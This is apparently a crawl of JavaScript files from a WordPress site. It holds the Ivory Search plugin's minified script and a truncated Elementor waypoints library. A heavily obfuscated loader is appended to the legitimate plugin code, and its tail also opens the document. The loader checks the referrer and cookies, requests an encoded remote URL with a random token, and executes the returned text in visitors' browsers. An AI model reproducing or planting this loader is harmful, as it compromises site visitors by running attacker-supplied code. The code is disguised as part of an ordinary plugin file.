k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6
body_size: 4033
content:
!function(s){"use strict";s(window).on("load",function(){if(s(".is-menu a, .is-menu a svg").on("click",function(e){if(e.stopPropagation(),e.preventDefault(),"static"===s(this).closest("ul").css("position")&&s(this).closest("ul").css("position","relative"),s(this).closest(".is-menu-wrapper").length&&(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu-wrapper").addClass("is-expanded"),s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu")){s(this).closest(".is-menu").find("button.is-search-submit").hide();var i=s(this).closest("li.is-menu").outerHeight();i/=2,s(this).closest(".is-menu").find("form").css({top:i-18+"px"}),s(this).closest(".is-menu").find(".search-close").css({top:i-10+"px"})}if(s(this).closest(".is-menu").hasClass("is-dropdown"))s(this).closest(".is-menu").find("form").fadeIn();else if(s(this).closest(".is-menu").hasClass("sliding"))s(this).closest(".is-menu").find("form").animate({width:"310"},function(){s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()});else if(s(this).closest(".is-menu").hasClass("full-width-menu")){var t=s(this).closest("ul").outerWidth();if(s(this).closest(".is-menu-wrapper").hasClass("is-expanded"))t=s(window).width(),s(this).closest(".is-menu").find("form").css("right","-5px"),s(this).closest(".is-menu").find(".search-close").hide();else{var a=s(this).offset();if(!s(this).closest(".is-menu").hasClass("is-first")&&a.left<t){t=a.left;var n=s(this).closest("li").outerWidth();n>t&&(t=n)}}s(this).closest(".is-menu").find("form").animate({width:t+"px"},function(){s(this).closest(".is-menu").addClass("active-search"),s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()})}else s(this).closest(".is-menu").hasClass("popup")&&(s("#is-popup-wrapper").fadeIn(),s('#is-popup-wrapper form input[type="text"], #is-popup-wrapper form input[type="search"]').focus());(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus(),s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus()}),s("#is-popup-wrapper .popup-search-close").on("click",function(e){s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut()}),"undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled&&void 0!==IvorySearchVars.is_search&&(IvorySearchVars.is_search,1)){var e,i=void 0!==IvorySearchVars.is_id?IvorySearchVars.is_id:"Default";ivory_search_analytics(i,void 0!==IvorySearchVars.is_label?IvorySearchVars.is_label:"",void 0!==IvorySearchVars.is_cat?IvorySearchVars.is_cat:"")}window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href",""),s(window).resize(function(){window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href","")})}),s(document).keyup(function(e){27===e.keyCode&&s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").hide()}),s('.is-menu form input[type="search"], .is-menu form input[type="text"]').on("click",function(s){return s.stopPropagation(),!1}),s("form.is-search-form, form.search-form").on("mouseover",function(e){s(this).next(".is-link-container").length&&s(this).append(s(this).next(".is-link-container").remove())}),s(window).click(function(e){0===e.button&&0===s(e.target).closest(".is-search-input").length&&0===s(e.target).closest(".is-search-submit").length&&0===s(e.target).closest(".is-ajax-search-result").length&&0===s(e.target).closest(".is-ajax-search-details").length&&(s(".is-menu").hasClass("open")?(s(".is-menu button.is-search-submit").hide(),s(".is-menu form").animate({width:"0"},400,function(){s(".is-menu").removeClass("active-search"),s(".is-menu").removeClass("open"),s(".is-menu-wrapper").removeClass("is-expanded")}),s(".is-ajax-search-result, .is-ajax-search-details").hide()):s(".is-menu").hasClass("is-dropdown")&&(s(".is-menu form").fadeOut(),s(".is-ajax-search-result, .is-ajax-search-details").hide()))})}(jQuery);function ivory_search_analytics(s,e,i){try{var t="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga&&ga,a="function"==typeof gtag&&gtag;if(!1!==a){a("event","Ivory Search - "+s,{event_label:e,event_category:i});return}!1!==t&&t("send",{hitType:"event",eventCategory:i,eventAction:"Ivory Search - "+s,eventLabel:e})}catch(n){}};if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5876
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return 